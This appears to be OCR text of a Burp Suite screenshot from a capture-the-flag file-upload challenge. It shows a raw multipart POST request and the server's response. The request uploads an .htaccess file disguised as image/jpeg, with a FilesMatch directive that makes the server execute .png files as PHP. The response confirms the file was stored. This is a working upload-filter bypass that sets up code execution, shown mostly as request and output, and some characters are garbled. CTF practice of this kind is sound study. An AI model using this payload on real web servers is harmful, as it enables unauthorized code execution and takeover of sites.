 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: e0c7bfb2-a56f-42a9-a47f-bd20a0bbbe02.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------23670911771166089356691409
615
8 Content-Length: 410
9 Origin:
http://e0c7bfb2-a56f-42a9-a47f-bd20a0bbbe02.node3.buuoj.cn
10 Connection: close
11 Referer:
http://e0c7bfb2-a56f-42a9-a47f-bd20a0bbbe02.node3.buuoj.cn/
12 Cookie: PHPSESSID=730867a33ab2194247c2d9ff1f349f43
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------23670911771166089356691409615
16 Content-Disposition: form-data; name="uploaded"; filename="
.htaccess"
17 Content-Type: image/jpeg
18
19 <FilesMatch "png">
20 SetHandler application/x-httpd-php
21 </FilesMatch>
22 -----------------------------23670911771166089356691409615
23 Content-Disposition: form-data; name="submit"
24
25 □□□
26 -----------------------------23670911771166089356691409615--
27
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 18 Apr 2021 12:13:14 GMT
4 Content-Type: text/html
5 Content-Length: 349
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12
13 <meta http-equiv="Content-Type" content="text/html; charset=utf
14 <title>
Upload
</title>
15 <form action="" method="post" enctype="multipart/form-data">
16 □□□□<input type="file" name="uploaded" />
17 <input type="submit" name="submit" value="□□" />
18 </form>
/var/www/html/upload/5756725c35edf14db546f7ee5760e21d/.htaccess